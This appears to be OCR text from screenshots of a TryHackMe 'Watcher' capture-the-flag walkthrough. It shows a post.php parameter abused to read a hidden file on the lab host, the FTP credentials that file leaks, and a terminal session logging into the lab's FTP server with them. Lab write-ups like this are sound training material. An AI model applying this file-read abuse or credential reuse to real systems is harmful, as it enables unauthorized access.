 watcher.thm/post.php?post=secret_file_do_not_read.txt
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins TryHackMe | Voucher ... (17) La frustración en e... GitHub - infosecn1nja/...
Corkplacemats
Hi Mat, The credentials for the FTP server are below. I've set the files to be saved to /home/ftpuser/ftp/files. Will ---------- ftpuser:givemefiles777
© Corkplacemats 2020 Back to top
kali@h4ck: ~/Documentos/THM/watcher
Archivo Acciones Editar Vista Ayuda
kali@h4ck: ~/Documentos/THM/watcher × kali@h4ck: ~/Documentos/THM/watcher ×
┌──(kali㉿h4ck)-[~/Documentos/THM/watcher]
└─$ sudo nano /etc/hosts
[sudo] contraseña para kali:
┌──(kali㉿h4ck)-[~/Documentos/THM/watcher]
└─$ ftp watcher.thm 21
Connected to watcher.thm.
220 (vsFTPd 3.0.3)
Name (watcher.thm:kali): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>